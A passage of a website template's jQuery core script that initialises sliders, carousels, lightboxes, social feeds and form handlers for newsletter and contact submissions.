		      			.addClass('color_light icon icon_wrap_size_3 circle tr_all');
		      		});
		      		$(sliderCollection[0]).parent().find('.tp-bullets').remove();
			     }

			     // layer slider

				if($(sliderCollection[1]).length){
					$(sliderCollection[1]).layerSlider({
						responsiveUnder : 1170,
	            		layersContainer : 1170,
	 					skinsPath : 'plugins/layerslider/skins/',
	 					showCircleTimer : false,
	 					hoverPrevNext : false,
	 					navPrevNext : true,
	 					navButtons : false,
	 					navStartStop : false,
	 					touchNav : true,
	 					globalBGImage : 'images/royal_slides_bg.jpg',
	 					cbInit : function(){
	 						$(sliderCollection[1]).find('.ls-nav-next,.ls-nav-prev')
	 						.addClass('color_light icon_wrap_size_3 circle tr_all d_md_none');
	 					}
			        });
				}

				// video slider (layer)

				if($(sliderCollection[2]).length){
					$(sliderCollection[2]).layerSlider({
						pauseOnHover:false,
						responsive:true,
						responsiveUnder:1170,
						layersContainer : 1170,
						animateFirstSlide:false,
						twoWaySlideshow:true,
						skinsPath:'plugins/layerslider/skins/',
						skin:'borderlessdark',
						globalBGColor:'transparent',
						navPrevNext : true,
						navStartStop:false,
						navButtons:false,
						showCircleTimer:false,
						thumbnailNavigation:'disabled',
						lazyLoad:false,
						cbInit : function(){
	 						$(sliderCollection[2]).find('.ls-nav-next,.ls-nav-prev')
	 						.addClass('color_light icon_wrap_size_3 circle tr_all');
	 					}
					});
				}
		      	
				// flexslider
			
				if($(sliderCollection[3]).length){
					$(sliderCollection[3]).flexslider({
						controlNav:false,
						smoothHeight:true,
						animationSpeed:1000,
						slideshow:false,
						prevText:'',
						keyboard : false,
						nextText:'',
						start:function(){
							var slshow = $(sliderCollection[3]),
								thumbnails = $('.thumbnails_container').children('ul');
							slshow.find('.flex-direction-nav a').addClass('color_light icon icon_wrap_size_3 circle tr_all');
							var currIndex = slshow.data('flexslider').currentSlide;
							thumbnails.children('li').eq(currIndex).addClass('active');
							thumbnails.children('li').on('click',function(){
								var self = $(this),
									index = self.index();
								self.addClass('active').siblings().removeClass('active');
								slshow.data('flexslider').flexAnimate(index);
							});
							slshow.find('.flex-prev,.flex-next').on('click',function(){
								var ci = slshow.children('.slides').children('.flex-active-slide').index();
								thumbnails.children('li').eq(ci).addClass('active').siblings().removeClass('active');
							});
							Core.helpers.getHeightForVideo('.slider_video_wrap');
							$(window).on('resize',function(){
								Core.helpers.getHeightForVideo('.slider_video_wrap');
							});
						}
					});
				}

				// iosSlider slider

				if($(sliderCollection[4]).length){
					var iosOptions = {
						snapToChildren: true,
						desktopClickDrag: true,
						keyboardControls: true,
						infiniteSlider:true,
						autoSlideTransTimer: 700,
						autoSlide: true,
						autoSlideTimer: 4000,
						navNextSelector: $('.ios_nav_next'),
						navPrevSelector: $('.ios_nav_prev'),
						onSlideComplete: function(args) {
							if(!args.slideChanged) return false;
							$(args.sliderObject).find('[class^="item"]').removeClass('horizontal_animate_finished');
							$(args.currentSlideObject).find('[class^="item"]').each(function(i){
								var self = $(this);
								setTimeout(function(){
									self.addClass('horizontal_animate_finished');
								},i * 200);
							});
						},
						onSlideChange: function(args) {
							$('.selectors .item').removeClass('selected');
							$('.selectors .item:eq(' + (args.currentSlideNumber - 1) + ')').addClass('selected');
						},
						onSliderLoaded : function(args) {
							var slider = $('.iosslider');
							slider.find('[class*="ios_nav_"]').addClass('color_light icon icon_wrap_size_3 circle tr_all');
							$(args.sliderObject).find('[class^="item"]').removeClass('horizontal_animate_finished');
							$(args.currentSlideObject).find('[class^="item"]').each(function(i){
								var self = $(this);
								setTimeout(function(){
									self.addClass('horizontal_animate_finished');
								},i * 2);
							});
							this.onSlideChange(args);
						}

					}
				 	setTimeout(function(){$(sliderCollection[4]).iosSlider(iosOptions)},100);

				 }

			},

			plugins : function(){

				// plugins collection

				var pluginsCollection = ['.tabs','.accordion','#calendar','.jackbox[data-group]','.tweets','#countdown','#dribbble_feed','#price','.thumbnails_carousel','#img_zoom'],
					havePlugin = false;
				
				for(var i = 0; i < pluginsCollection.length;i++){
					if($(pluginsCollection[i]).length) havePlugin = true;
				}

				this.requiredPlugins();
				this.owlCarousel();
				this.simpleSlideshow();
				this.flickr();
				this.isotope();

				if(!havePlugin) return false;

				//tabs
				if($(pluginsCollection[0]).length) $(pluginsCollection[0]).easytabs({tabActiveClass: "active"});
				//accordion
				if($(pluginsCollection[1]).length) $(pluginsCollection[1]).accordion();
				// calendar
				if($(pluginsCollection[2]).length) $(pluginsCollection[2]).createCalendar();
				//jackbox
				if($(pluginsCollection[3]).length){
					$(pluginsCollection[3]).jackBox("init",{
						    showInfoByDefault: false,
						    preloadGraphics: true, 
						    fullscreenScalesContent: true,
						    autoPlayVideo: true,
						    flashVideoFirst: false,
						    defaultVideoWidth: 960,
						    defaultVideoHeight: 540,
						    baseName: "plugins/jackbox",
						    className: ".jackbox",
						    useThumbs: true,
						    thumbsStartHidden: false,
						    thumbnailWidth: 75,
						    thumbnailHeight: 50,
						    useThumbTooltips: true,
						    showPageScrollbar: false,
						    useKeyboardControls: true 
					});
				}

				// twitter feed

				if($(pluginsCollection[4]).length){

					var follow = $(pluginsCollection[4]).next('.tw_follow'),
						config = {
							username : 'fanfbmltemplate',
							modpath: 'plugins/twitter/',
							loading_text : '<img src="images/loader2.gif" alt="">',
							template : '<li class="fw_light relative m_bottom_25 w_break"><div class="icon_wrap_size_1 color_blue circle"><i class="icon-twitter fs_small"></i></div><p>{text}</p><p class="fs_medium color_grey"><i>{time}</i></p></li>'
						}

					$(pluginsCollection[4]).each(function(){

						var self = $(this);

						if(self.hasClass('single')){
							config.template = '<li class="m_bottom_25 relative w_break"><p class="fs_large">{text}</p><p class="color_grey"><i>{time}</i></p></li>';
						}
						self.tweet(config);
						if(self.hasClass('single')){
							var owl = self.data('owlCarousel');

							$('.twc_prev').on('click',function(){owl.trigger('owl.prev');});
							$('.twc_next').on('click',function(){owl.trigger('owl.next');});
						}

						var owlConfig = {
							autoPlay : true,
							autoHeight : true,
							pagination : false,
							singleItem : true,
							beforeInit : function(){
								self.find('.owl-item:even').remove();
								self.find('.tweet_odd').remove();
								self.find('.tweet_text').find('a').addClass('tr_all color_black_hover');
							}
						}

						self.children('.tweet_list').owlCarousel(owlConfig);

					});
					follow.attr('href','https://twitter.com/'+config.username);
				}

				// countdown

				if($(pluginsCollection[5]).length){
					var newYear = new Date(); 
					newYear = new Date(newYear.getFullYear() + 2, -7, 1); 
					$(pluginsCollection[5]).countdown({
						until: newYear,
						layout:'<div class="row"><div class="col-lg-3 col-md-3 col-sm-3 col-xs-6 m_xs_bottom_30">'+
						'<dl class="border_light r_corners_2"><dt class="m_bottom_23">{d<}{dn}<hr class="divider_type_5"></dt><dd class="tt_uppercase color_grey_light_3">{dl}</dd></dl></div> {d>}'+ 
	    					'<div class="col-lg-3 col-md-3 col-sm-3 col-xs-6 m_xs_bottom_30">'+
						'<dl class="border_light r_corners_2"><dt class="m_bottom_23">{hn}<hr class="divider_type_5"></dt><dd class="tt_uppercase color_grey_light_3">{hl}</dd></dl></div>'+
						' <div class="col-lg-3 col-md-3 col-sm-3 col-xs-6"><dl class="border_light r_corners_2"><dt class="m_bottom_23">{mn}<hr class="divider_type_5"></dt><dd class="tt_uppercase color_grey_light_3">{ml}</dd></dl></div>'+
						' <div class="col-lg-3 col-md-3 col-sm-3 col-xs-6"><dl class="border_light r_corners_2"><dt class="m_bottom_23">{sn}<hr class="divider_type_5"></dt><dd class="tt_uppercase color_grey_light_3">{sl}</dd></dl></div></div>'
					}); 
				}

				// dribbble

				if($(pluginsCollection[6]).length){

					var callback = function (playerShots) {
			            var html = '';

			            $.each(playerShots.shots, function (i, shot) {
			                html += '<li class="wrapper r_corners tr_all f_left">';
			                html += '<a class="jackbox" data-group="dribbble" href="' + shot.image_url + '">';
			                html += '<img style="width:75px;height:75px;" src="' + shot.image_url + '" ';
			                html += 'alt="' + shot.title + '"></a></li>';
			            });

			            $(pluginsCollection[6]).html(html).find('.jackbox[data-group]').jackBox("newItem", {
					        group: "dribbble"
					    });
			        };
				        
				    $.jribbble.getShotsByPlayerId('mikesmith187', callback, {page: 1, per_page: 6});
			    }

			    // range slider 
		
				if($(pluginsCollection[7]).length){
					$(pluginsCollection[7]).slider({ 
					 	orientation: "horizontal",
						range: true,
						values: [ 120, 850 ],
						min: 0,
						max: 1000,
						slide : function(event ,ui){
							$(this).next().find('.first_limit').val('$' + ui.values[0]);
							$(this).next().find('.last_limit').val('$' + ui.values[1]);
						}
					});
					$(".first_limit").val( "$" + $(pluginsCollection[7]).slider( "values", 0 ));
					$(".last_limit").val( "$" + $(pluginsCollection[7]).slider( "values", 1 ));

					$('#reset_filter_form').on('click',function(){
						$('.c_select').find('.select_title').text('All Categories');
						$(pluginsCollection[7]).slider( "option", "values", [ 120, 850 ] );
					});
				}

				// 	// thumbnails product

				if($(pluginsCollection[8]).length){
					var carousel = $(pluginsCollection[8]),
						thumbnails = carousel.find('#thumbnails'),
						hItems = $('.helper-list');

					
						carousel.flexslider({
							selector:"#thumbnails > li",
							controlNav:false,
							direction: "vertical",
							animation:"slide",
							slideshow:false,
							smoothHeight:true,
							animationSpeed:700,
							prevText:'',
							nextText:'',
							start: function(){
								var button = carousel.find('.flex-direction-nav').css('marginTop',carousel.hasClass('type_2') ? '20px' : '45px').addClass('clearfix d_inline_b').find('a');
								button.addClass('d_block icon_wrap_size_5 circle color_grey_light tr_all color_blue_hover');
								button.eq(0).html('<i class="icon-angle-up"></i>').parent().addClass('f_left m_right_5')
								button.eq(1).html('<i class="icon-angle-down"></i>').parent().addClass('f_left');
							}
						});

						thumbnails.find('li:not(.clone) a[data-zoom-image]').each(function(i){
							var self = $(this),
								href = self.data('zoom-image');
							self.attr('data-index',i);
							hItems.append('<a data-group="product" class="jackbox" href='+href+'></a>');
						});

						hItems.find('a[data-group="product"]').jackBox("init",{baseName: "plugins/jackbox"});
			
						$('.open_product').on('click',function(e){
							e.preventDefault();
							var index = +thumbnails.find('.active').data("index");
							hItems.find('a').eq(index).trigger("click"); 
						});
				}

				// elevate zoom

				if($(pluginsCollection[9]).length){
					$(pluginsCollection[9]).elevateZoom({
						zoomType: "inner",
						gallery:'thumbnails',
						galleryActiveClass: 'active',
						cursor: "crosshair",
						responsive:true,
						easing:true,
						zoomWindowFadeIn: 500,
						zoomWindowFadeOut: 500,
						lensFadeIn: 500,
						lensFadeOut: 500
					});
				}
			
		
			},

			animations : function(){
				// appear animatuion
				$("[data-appear-animation]").each(function() {

					var self = $(this);

					self.addClass("appear-animation");

					if($(window).width() > 767) {
						self.appear(function() {

							var delay = (self.attr("data-appear-animation-delay") ? self.attr("data-appear-animation-delay") : 1);

							if(delay > 1) self.css("animation-delay", delay + "ms");
							self.addClass(self.attr("data-appear-animation"));

							setTimeout(function() {
								self.addClass("appear-animation-visible");
							}, delay);

						}, {accX: 0, accY: -150});
					} else {
						self.addClass("appear-animation-visible");
					}
				});
			},

			owlCarousel: function(options) {

				var total = $("div.owl-carousel").length;

				$("div.owl-carousel").each(function() {

					var slider = $(this),
						buttonClass = slider.data('nav');

					var defaults = {
						 // Most important owl features
						items : 5,
						itemsCustom : false,
						itemsDesktop : [1199,4],
						itemsDesktopSmall : [980,3],
						itemsTablet: [768,2],
						itemsTabletSmall: false,
						itemsMobile : [479,1],
						singleItem : true,
						itemsScaleUp : false,

						//Basic Speeds
						slideSpeed : 500,
						paginationSpeed : 800,
						rewindSpeed : 1000,

						//Autoplay
						autoPlay : false,
						stopOnHover : false,

						// Navigation
						navigation : false,
						//navigationText : ["<i class=\"icon icon-chevron-left\"></i>","<i class=\"icon icon-chevron-right\"></i>"],
						navigationText : ["<i class=\"icon icon-left-open-big\"></i>","<i class=\"icon icon-right-open-big\"></i>"],
						rewindNav : true,
						scrollPerPage : false,

						//Pagination
						pagination : false,
						paginationNumbers: false,

						// Responsive
						responsive: true,
						responsiveRefreshRate : 200,
						responsiveBaseWidth: window,

						// CSS Styles
						baseClass : "owl-carousel",
						theme : "owl-theme",

						//Lazy load
						lazyLoad : false,
						lazyFollow : true,
						lazyEffect : "fade",

						//Auto height
						autoHeight : false,

						//JSON
						jsonPath : false,
						jsonSuccess : false,

						//Mouse Events
						dragBeforeAnimFinish : true,
						mouseDrag : true,
						touchDrag : true,

						//Transitions
						transitionStyle : false,

						// Other
						addClassActive : false,

						//Callbacks
						beforeUpdate : false,
						afterUpdate : false,
						beforeInit: false,
						afterInit: false,
						beforeMove: false,
						afterMove: false,
						afterAction: false,
						startDragging : false,
						afterLazyLoad : false
					}	
					var config = $.extend({}, defaults, options, slider.data("plugin-options"));
					// Initialize Slider
					slider.owlCarousel(config).addClass("owl-carousel-init");

					// subscribe filter event
					if(slider.hasClass('wfilter_carousel')) Core.events.filterCarousel(slider,$('[data-carousel-filter]'));

					$('.'+buttonClass+'next').on('click',function(){
						slider.trigger('owl.next');
					});

					$('.'+buttonClass+'prev').on('click',function(){
						slider.trigger('owl.prev');
					});

					if(slider.data('plugin-options') != undefined && slider.data('plugin-options').pagination){
						if(slider.hasClass('brands')){
							slider.find('.owl-controls').addClass('d_inline_b');
							return;
						}
						slider.find('.owl-controls')
							.appendTo(slider.next().find('.clients_pags_container'));
					}
					if(slider.hasClass('banners_carousel')) slider.find('.owl-controls').addClass('wrapper d_inline_b m_top_10');


				});

			},

			simpleSlideshow : function(){

				var slideshow = $('.simple_slideshow');

					slideshow.each(function(){
						var self = $(this),
							options = self.data('simple-slideshow-options'),
							defaults,config;

						defaults = {
							namespace: "flex-",             //{NEW} String: Prefix string attached to the class of every element generated by the plugin
							selector: ".slides > li",       //{NEW} Selector: Must match a simple pattern. '{container} > {slide}' -- Ignore pattern at your own peril
							animation: "fade",              //String: Select your animation type, "fade" or "slide"
							easing: "swing",               //{NEW} String: Determines the easing method used in jQuery transitions. jQuery easing plugin is supported!
							direction: "horizontal",        //String: Select the sliding direction, "horizontal" or "vertical"
							reverse: false,                 //{NEW} Boolean: Reverse the animation direction
							animationLoop: true,             //Boolean: Should the animation loop? If false, directionNav will received "disable" classes at either end
							smoothHeight: true,            //{NEW} Boolean: Allow height of the slider to animate smoothly in horizontal mode  
							startAt: 0,                     //Integer: The slide that the slider should start on. Array notation (0 = first slide)
							slideshow: true,                //Boolean: Animate slider automatically
							slideshowSpeed: 7000,           //Integer: Set the speed of the slideshow cycling, in milliseconds
							animationSpeed: 700,            //Integer: Set the speed of animations, in milliseconds
							initDelay: 0,                   //{NEW} Integer: Set an initialization delay, in milliseconds
							randomize: false,               //Boolean: Randomize slide order
							 
							// Usability features
							pauseOnAction: true,            //Boolean: Pause the slideshow when interacting with control elements, highly recommended.
							pauseOnHover: false,            //Boolean: Pause the slideshow when hovering over slider, then resume when no longer hovering
							useCSS: true,                   //{NEW} Boolean: Slider will use CSS3 transitions if available
							touch: true,                    //{NEW} Boolean: Allow touch swipe navigation of the slider on touch-enabled devices
							video: false,                   //{NEW} Boolean: If using video in the slider, will prevent CSS3 3D Transforms to avoid graphical glitches
							 
							// Primary Controls
							controlNav: false,               //Boolean: Create navigation for paging control of each clide? Note: Leave true for manualControls usage
							directionNav: true,             //Boolean: Create navigation for previous/next navigation? (true/false)
							prevText: "",           //String: Set the text for the "previous" directionNav item
							nextText: "",               //String: Set the text for the "next" directionNav item
							 
							// Secondary Navigation
							keyboard: true,                 //Boolean: Allow slider navigating via keyboard left/right keys
							multipleKeyboard: false,        //{NEW} Boolean: Allow keyboard navigation to affect multiple sliders. Default behavior cuts out keyboard navigation with more than one slider present.
							mousewheel: false,              //{UPDATED} Boolean: Requires jquery.mousewheel.js (https://github.com/brandonaaron/jquery-mousewheel) - Allows slider navigating via mousewheel
							pausePlay: false,               //Boolean: Create pause/play dynamic element
							pauseText: 'Pause',             //String: Set the text for the "pause" pausePlay item
							playText: 'Play',               //String: Set the text for the "play" pausePlay item
							 
							// Special properties
							controlsContainer: "",          //{UPDATED} Selector: USE CLASS SELECTOR. Declare which container the navigation elements should be appended too. Default container is the FlexSlider element. Example use would be ".flexslider-container". Property is ignored if given element is not found.
							manualControls: "",             //Selector: Declare custom control navigation. Examples would be ".flex-control-nav li" or "#tabs-nav li img", etc. The number of elements in your controlNav should match the number of slides/tabs.
							sync: "",                       //{NEW} Selector: Mirror the actions performed on this slider with another slider. Use with care.
							asNavFor: "",                   //{NEW} Selector: Internal property exposed for turning the slider into a thumbnail navigation for another slider
							 
							// Carousel Options
							itemWidth: 0,                   //{NEW} Integer: Box-model width of individual carousel items, including horizontal borders and padding.
							itemMargin: 0,                  //{NEW} Integer: Margin between carousel items.
							minItems: 0,                    //{NEW} Integer: Minimum number of carousel items that should be visible. Items will resize fluidly when below this.
							maxItems: 0,                    //{NEW} Integer: Maxmimum number of carousel items that should be visible. Items will resize fluidly when above this limit.
							move: 0,                        //{NEW} Integer: Number of carousel items that should move on animation. If 0, slider will move all visible items.
							                                
							// Callback API
							start:function(){				//Callback: function(slider) - Fires when the slider loads the first slide
								self.find('.flex-direction-nav a').addClass('color_light icon icon_wrap_size_3 circle tr_all');
							},            
							before: function(){},           //Callback: function(slider) - Fires asynchronously with each slider animation
							after: function(){},            //Callback: function(slider) - Fires after each slider animation completes
							end: function(){},              //Callback: function(slider) - Fires when the slider reaches the last slide (asynchronous)
							added: function(){},            //{NEW} Callback: function(slider) - Fires after a slide is added
							removed: function(){}           //{NEW} Callback: function(slider) - Fires after a slide is removed
						}

						config = $.extend({}, defaults, options);
						self.flexslider(config);
					});

			},

			isotope : function(){
				var cthis = this;
				$('[data-isotope-options]').each(function(){

					var self = $(this),
						options = self.data('isotope-options');

					self.isotope(options);

					cthis.events.sortIsotope(self);
					cthis.events.loadMoreIsotope(self,options.itemSelector);

				});
			},

			flickr : function(){

				// flickr 
		
				var flickr = $('.flickr_list');

				flickr.each(function(){

					var self = $(this),
						options = self.data('flickr-options'),config,defaults,
						group = self.data('flickr-group');
					

					defaults = {
						flickrbase:'http://api.flickr.com/services/feeds/',
						feedapi:'photos_public.gne',
						limit: self.hasClass('nine_items') ? 9 : 6,
						qstrings:{lang:'en-us',format:'json',jsoncallback:'?'},
						cleanDescription:true,
						useTemplate:true,
						itemTemplate: '<li class="f_left r_corners wrapper tr_all"><a data-group="'+group+'" data-title="{{title}}" href="{{image}}" class="jackbox d_block"><img alt="" src="{{image_s}}"/></a></li>',
						itemCallback:function(){}
					}

					config = $.extend({}, defaults, options);

					self.jflickrfeed(config,function(data){
						self.find('.jackbox[data-group]').jackBox("newItem", {
					        group: group
					    });
					});

				});

			},

			helpers : {
				getHeightForVideo : function(item){
					$(item).height($(item).siblings().outerHeight());
				},
				isMobile : function(){
					return $(window).width() < 758;
				},
				getNewRandomElement : function (filterClasses,container,classN){

					var element = $('<figure class="'+classN+'"></figure>'),
						otherElem = container.find('.'+classN);

					element.addClass(filterClasses[Core.helpers.getRandom(0,filterClasses.length)])
							.html(otherElem.eq(Core.helpers.getRandom(0,otherElem.length)).html());


					return element;
				},

				getRandom : function(start,end){
					return Math.floor(Math.random() * (start - end + 1)) + end;
				}
			},

			requiredPlugins : function(){
				$('.custom_select').formSelect();
			},

			events : {
				filterCarousel : function(carousel, filterUL){

					var elements = [],
					item = carousel.find('.wfcarousel_item'),
					len = item.length,
					counter = 0;

					for(var i = 0; i < len; i++){
			 			elements.push(item.eq(i)[0].outerHTML);
			 		}

				 	filterUL.on('click','a',function(e){

				 		e.preventDefault();
				 		counter++;

				 		var	self = $(this),
			 			activeElem = self.data('filter-c-item');

				 		carousel.addClass('changed').find('.owl-wrapper').animate({
				 			opacity : 0
				 		},function(){

				 			var s = $(this);
				 			carousel.children().remove();

				 			if(activeElem == "*"){
				 				$.each(elements,function(i,v){
				 					carousel.append(v);
					 			});
				 			}else{
					 			$.each(elements,function(i,v){
					 				if(v.indexOf(activeElem) !== -1){
					 					carousel.append(v);
					 				}
					 			});
				 			}

				 			carousel.data('owlCarousel').destroy();
				 			carousel.owlCarousel({
				 				itemsCustom: [[992,4],[768,3],[450,2],[10,1]],
								pagination:false,
								slideSpeed:500,
						 		afterInit: function(){
						 			carousel.addClass('no_children_animate');
						 		}
				 			});
				 			carousel.find("[data-group]").attr("data-group","filter_group" + counter).jackBox("newItem");
				 		});

			 			self.closest('li').addClass('active').siblings().removeClass('active');

					});
				},
				newsLetter : function(){

					var subscribe = $('.subscribe_send_form');
					subscribe.append('<div class="message_container d_none m_top_10"></div>');

					subscribe.on('submit',function(e){
						var self = $(this),
							message = self.find('.message_container'),
							text;
						e.preventDefault();
						if(message.hasClass('opened')) return;
						
						if(self.find('input[type="email"]').val() == ''){
							text = "Please enter your e-mail!";
							message.html('<div class="alert_box error r_corners relative fs_medium"><p>'+text+'</p></div>')
								.addClass('opened')
								.slideDown()
								.delay(4000)
								.slideUp(function(){
									$(this).html("").removeClass('opened');
								});

						}else{
							self.find('span.error').hide();
							$.ajax({
								type: "POST",
								url: "php/newsletter.php",
								data: self.serialize(), 
								success: function(data){
									if(data == '1'){
										text = "Your email has been sent successfully!";
										message.html('<div class="alert_box success r_corners relative fs_medium"><p>'+text+'</p></div>')
											.addClass('opened')
											.slideDown()
											.delay(4000)
											.slideUp(function(){
												$(this).html("").removeClass('opened');
											})
											.closest('form').find('input[type="email"]').val("");
									}else{
										text = "Invalid email address!";
										message.html('<div class="alert_box error r_corners relative fs_medium"><p>'+text+'</p></div>')
											.addClass('opened')
											.slideDown()
											.delay(4000)
											.slideUp(function(){
												$(this).html("").removeClass('opened');
											});
									}
								}
							});
						}
					});

				},

				shoppingCart : function(){
					$('[role="banner"],aside').on('click','.added_items_list li > [class|="icon"]',function(){
						$(this).parent().animate({
							'opacity':'0'
						},function(){
							$(this).slideUp();
						});
					});
				},

				sortIsotope : function(container){
					$('.sort').on('click','[data-filter]',function(e){
						var self = $(this),
						selector = self.attr('data-filter');
					  	self.closest('li').addClass('active').siblings().removeClass('active');
					  	container.isotope({ filter: selector });
					  	e.preventDefault();
					});
				},

				loadMoreIsotope : function(container,item){
					var loadMore = $('#load_more'),
						// filter classes array
						sortItem = $('.sort').find('[data-filter]'),
						sortClasses = [];

					for(var i = 1; i < sortItem.length;i++){
						sortClasses.push(sortItem.eq(i).data('filter').slice(1));
					}

					loadMore.on('click',function(e){
						
						var elems = [];
					
						for(var i = 0,l = Core.helpers.getRandom(2,5);i < l;i++){
							elems.push(Core.helpers.getNewRandomElement(sortClasses,container,item.slice(1)));
						}

						container.append(elems).isotope('appended', container.find(item+':not([style])').addClass( container.hasClass('home') ? 'added type_2' : 'added'));
						setTimeout(function(){
							container.isotope('layout');
							Core.simpleSlideshow();
						},100);

						jQuery.jackBox.available(function() {
		     
						    jQuery(".added").find("[data-group]").jackBox("newItem");
						     
						});

						e.preventDefault();
					});
				},

				contactForm : function(){

					var cf = $('#contactform'),
						miniCaptcha = cf.find('input[name="cf_anti_spam"]');
					cf.append('<div class="message_container d_none m_top_10"></div>');
					var mcontainer = $('.message_container');

					cf.on("submit",function(event){
						event.preventDefault();
						if(mcontainer.hasClass('opened')) return;

						var self = $(this),text;

						var request = $.ajax({
							url:"php/mail.php",
							type : "post",
							data : self.hasClass('no_captcha') ? self.serialize() + '&captcha=false' : self.serialize() + '&captcha=true'
						});

						request.then(function(data){

							if(data == "1"){

								text = "Your message has been sent successfully!";

								cf.find('input:not([type="submit"]),textarea').val('');

								mcontainer.html('<div class="alert_box success r_corners relative fs_medium"><p>'+text+'</p></div>')
									.addClass('opened')
									.slideDown()
									.delay(4000)
									.slideUp(function(){
										$(this).html("").removeClass('opened');
									});
								
							}
							else{
								if(cf.find('input').val() == ""){
									text = "All required fields must be filled!";
								}
								else if(cf.find('textarea').val().length < 20){
									text = "Message must contain at least 20 characters!"
								}
								else if(miniCaptcha.length && +miniCaptcha.val() != 8){
									text = "Incorrect capcha!";
								}
								$('.message_container').html('<div class="alert_box error r_corners relative fs_medium"><p>'+text+'</p></div>')
									.addClass('opened')
									.slideDown()
									.delay(4000)
									.slideUp(function(){
										$(this).html("").removeClass('opened');
									});
							}
						},function(){
							$('.message_container').html('<div class="alert_box error r_corners relative fs_medium"><p>Connection to server failed!</p></div>')
									.addClass('opened')
									.slideDown()
									.delay(4000)
									.slideUp(function(){
										$(this).html("").removeClass('opened');
									});
						});
					});

				},

				selectButtons : function(){

					var sButton = $('[class*="select_button"]');

					sButton.on('click',function(e){
						e.preventDefault();

						var self = $(this),
							container = self.attr('href'),
							offset = $(container).offset().top;

						$('html,body').animate({
							scrollTop : offset - 58
						},1000,'easeInOutCirc');

					});

				},

				ratingList : function(){
					var fp = $('.rating_list');
					fp.on('click','li',function(){
						var self = $(this);
						self.siblings().removeClass('active');
						self.addClass('active').prevAll().addClass('active');
					});
				},

				statisticCounters : function(){
					var container = $('.item_statistic');

					function scrollPage(){
						container.each(function(){
				    		var self = $(this),
				    			counter = self.find('[data-value]'),
				    			value = +counter.data('value'),
				    			offset = self.offset().top;

				    		if(counter.hasClass('counting')) return;

			    			if($(window).scrollTop() > (offset - 700) && !(counter.hasClass('counting'))){
			    				counter.addClass('counting');
				    			var start = 0,
					    			timer = setInterval(function(){
					    				counter.text(++start + "+");
					    				if(start == value) clearInterval(timer);
					    			},10);
				    		}
				    	});
					};
					scrollPage();
					$(window).on('scroll',scrollPage);
				},

				progressBars : function(){

			    	var item = $('.progress_indicator'),
			    		container = item.closest('ul');
			    	if(!item.length) return;

			    	function scrollPage(){
			    		var offset = container.offset().top;
			    		if($(window).scrollTop() > (offset - 700) && !(container.hasClass('counted'))){
				    		item.each(function(i){
				    			container.addClass('counted');

				    			var self = $(this),
				    				value = +self.data('value'),
				    				indicator = self.children('div');

				    			setTimeout(function(){
				    				indicator.animate({
					    				'width': value + '%'
					    			},1000,'easeInCubic');
				    			},i * 100);

				    		});
			    		}
			    	}
			    	scrollPage();

			    	$(window).on('scroll',scrollPage);
				},

				steps : function(){
					var item = $('.steps_nav').children('li'),
						active = item.filter('.active').index(),
						info = $('.steps_info').children('div');

					info.hide().eq(active).show();

					item.on('mouseenter',function(){
						var self = $(this),
							index = self.index();

						self.addClass('active').siblings().removeClass('active');
						info.eq(index).siblings().hide()
						info.eq(index).stop().fadeIn();

					});
				},

				alertBoxes : function(){

					$('body').on('click','.close_alert_box',function(){
						$(this).parent().animate({
							'opacity':'0'
						},function(){
							$(this).slideUp();
						});
					});
	
				},

				categories : function(){
					var ct = $('.categories_list');
					if(!ct.length) return false;

					ct.on('mouseenter','li',function(){
						var self = $(this);
						self.children('ul').stop().slideDown(500).end().siblings().children('ul').stop().slideUp(500);
					});
				},

				layoutChangeIsotope : function(){

					var shopContainer = $('.shop_isotope_container');

					$('[data-shop-layout]').on('click',function(e){
						var self = $(this),
						item = shopContainer.children('.shop_isotope_item');
						self.parent().addClass('active').siblings().removeClass('active');
						if(self.data('shop-layout') == "grid"){ 
							item.removeClass('list_view')
								.find('.fp_item').removeClass('t_align_l')
								.children('.relative').removeClass('f_left m_right_20 f_xs_none');
							item.find('.fp_item').find('.fp_price').addClass('t_align_c animate_fctl half_column')
								.removeClass('f_left f_xs_none d_xs_block w_xs_full').next().removeClass('f_right t_sm_align_l f_xs_none d_xs_block w_xs_full').addClass('half_column animate_fctr t_sm_align_c')
								.parent().removeClass('wrapper m_bottom_15').addClass('m_bottom_10');
								item.each(function(){
									$(this).find('figcaption').children('.fp_buttons').children(":first").addClass('half_column animate_fctl')
									.removeClass('f_xs_left w_xs_auto').next().addClass('animate_fctr half_column').removeClass('f_xs_left w_xs_auto').children('a:not(.tooltip_container)').removeClass('m_xs_right_8');;
								});
							item.find('.reviews').removeClass('d_inline_b').addClass('d_none');
							item.find('.product_description').addClass('d_none').removeClass('d_block');
						}
						else{
							item.addClass('list_view').find('.fp_item')
								.addClass('t_align_l').children('.relative')
								.addClass('f_left m_right_20 f_xs_none');
							item.find('.fp_item').find('.fp_price').removeClass('t_align_c animate_fctl half_column')
								.addClass('f_left f_xs_none d_xs_block w_xs_full').next().addClass('f_right t_sm_align_l f_xs_none d_xs_block w_xs_full').removeClass('half_column animate_fctr t_sm_align_c')
								.parent().addClass('wrapper m_bottom_15').removeClass('m_bottom_10');
							item.find('figcaption').children('.fp_buttons').children('.half_column').addClass('f_xs_left w_xs_auto')
								.removeClass('half_column animate_fctr animate_fctl').children('a:not(.tooltip_container)').addClass('m_xs_right_8');
							item.find('.reviews').removeClass('d_none').addClass('d_inline_b');
							item.find('.product_description').removeClass('d_none').addClass('d_block');
						}
						shopContainer.isotope('layout');
						e.preventDefault();
					});

				},

				quantity : function(){

					var q = $('.quantity');
					q.on('click','button',function(){
						var self = $(this),
							data = self.data('count'),
							i = self.parent().children('input'),
							val = +i.val();
						if(data === "plus"){
							i.val(++val);
						}
						else{
							if(val == 1) return false;
							i.val(--val);	
						}
					});

				},

				firstLetter : function(){

					var dp = $('[class*="first_letter"]');
					dp.each(function(){
						var self = $(this),
						fl = self.text().charAt(0);
						self.text(self.text().substr(1)).prepend('<span class="fl color_pink circle t_align_c f_left d_block">'+fl+'</span>');
					});

				},

				ie9placeholder : function(){

					$('.ie9 [placeholder]').each(function(){

						var self = $(this),
							ph = self.attr('placeholder');

						self.val(ph);

						self.on('focus',function(){
							if($(this).val() == ph){
								$(this).val("");
							}
						}).on('blur',function(){
							if($(this).val() == ""){
								$(this).val(ph);
							}
						});

					});
				}
			}
		}

		Core.initialize();
	});

		$(window).load(function(){

			$.stickyMenu();
			$.sideMenu();
			$.responsiveMenu();
			$.backToTop(1000);
			$.correctImagesPosition();
			$.swapContainers();
			$.showSearchForm();

			if($(window).width() > 767){
				$.megaMenu();
			}
			if($('[class*="isotope_container"]').length) $('[class*="isotope_container"]').isotope('layout');

			// window resize event
			$(window).on('resize',function() {
				if($(window).width() > 767){
					$.megaMenu();
